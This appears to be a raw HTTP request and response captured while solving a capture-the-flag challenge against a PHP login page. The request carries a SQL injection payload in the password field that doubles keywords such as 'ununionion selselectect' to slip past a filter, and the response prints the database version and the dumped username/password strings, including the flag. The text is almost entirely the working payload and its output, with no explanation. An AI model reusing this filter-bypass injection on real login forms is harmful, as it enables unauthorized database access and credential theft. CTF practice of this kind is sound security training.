 GET
/check.php?username=admin&password='ununionion%20selselectect%20null,version(),group_concat(username,passwoorrd)%20frfromom%20b4bs
ql--+ HTTP/1.1
Host: 118.25.14.40:8102
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Referer: http://118.25.14.40:8102/
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Fri, 15 Nov 2019 15:43:50 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 1014
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif;color:white;"> Syclover @
cl4y</p></div>
<body background='./image/background.jpg' style='background-repeat:no-repeat ;background-size:100% 100%;
background-attachment: fixed;'>
<br><br><br>
<h1 style='font-family:verdana;color:red;text-align:center;'>Login Success!</h1><br><br><br>
</br>
<p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Hello
10.3.15-MariaDB! </p></br></br>
<p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Your password is
'cl4yi_want_to_play_2077,sqlsql_injection_is_so_fun,porndo_you_know_pornhub,gitgithub_is_different_from_pornhub,flagSyc{Cl4y_w4ngt5
_A_g1rlfri3nd},Stopyou_found_flag_so_stop,badguyi_told_you_to_stop,hackerhack_by_cl4y'</p>
</body>